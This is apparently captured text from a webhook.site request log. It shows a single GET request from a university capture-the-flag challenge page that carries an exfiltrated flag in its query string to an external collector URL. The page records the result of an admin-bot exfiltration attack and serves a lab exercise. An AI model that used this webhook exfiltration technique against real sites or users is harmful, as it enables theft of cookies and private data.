 INBOX (1/100) Newest First
Search Query
?
GET #2d988 159.65.34.67
05/27/2025 6:44:04 PM
First ← Prev Next → Last
Request Details & Headers
Permalink Raw content Copy as
GET https://webhook.site/5562d9b7-9be1-42a8-bc1e-46111dd7f0cb?c=flag=WSUCTF{adm1nbot_exfiltration_FTW!!}
Host 159.65.34.67 Whois Shodan Netify Censys VirusTotal
Date 05/27/2025 6:44:04 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 2d98840d-7ffa-4fa0-8ab8-7741e462d9f2
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer https://waynestateuniversity-ctf24-handlebars.chals.io/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://waynestateuniversity-ctf24-handlebars.chals.io
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0....
sec-ch-ua-mobile ?0
sec-ch-ua "Not:A-Brand";v="99", "Chromium";v="112"
host webhook.site
Query strings
c flag=WSUCTF{adm1nbot_exfiltration_FTW!!}
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action